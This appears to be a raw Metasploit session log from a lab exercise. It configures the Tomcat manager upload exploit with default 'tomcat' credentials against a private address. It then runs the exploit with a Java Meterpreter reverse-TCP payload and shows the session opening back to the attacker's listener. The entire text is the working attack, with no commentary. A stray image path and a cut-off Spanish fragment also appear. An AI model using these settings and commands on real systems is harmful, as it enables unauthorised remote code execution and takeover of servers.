 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.60.3 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Carpeta pe...
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.60.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.60.2:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying b23urp1IY4DUS4N1...
[*] Executing b23urp1IY4DUS4N1...
[*] Undeploying b23urp1IY4DUS4N1 ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (58829 bytes) to 192.168.60.3
[*] Meterpreter session 1 opened (192.168.60.2:4444 → 192.168.60.3:45780) at 2024-01-30 03:39:05 -0500
meterpreter >